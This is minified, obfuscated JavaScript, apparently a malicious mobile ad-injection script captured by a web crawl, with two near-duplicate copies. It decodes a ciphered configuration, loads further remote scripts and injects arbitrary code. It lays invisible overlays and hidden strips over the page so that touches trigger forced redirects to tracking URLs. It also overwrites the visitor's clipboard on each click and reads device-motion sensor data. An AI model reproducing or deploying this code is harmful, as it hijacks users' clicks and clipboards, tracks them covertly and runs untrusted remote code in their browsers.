_.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}1@1}_ORC(JmpRddFqFm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}1@1}_ORC(Jm2L44SYhm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}1CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}1Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"S--^U)hdQ\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17271kldxjjs.xommzrn.com:9189/k5p6vop17m/271
body_size: 6771
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}1@1}_ORC(JmpRddFqFm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}1@1}_ORC(Jm2L44SYhm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}1CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}1Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"SnJKXOJ}1^\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();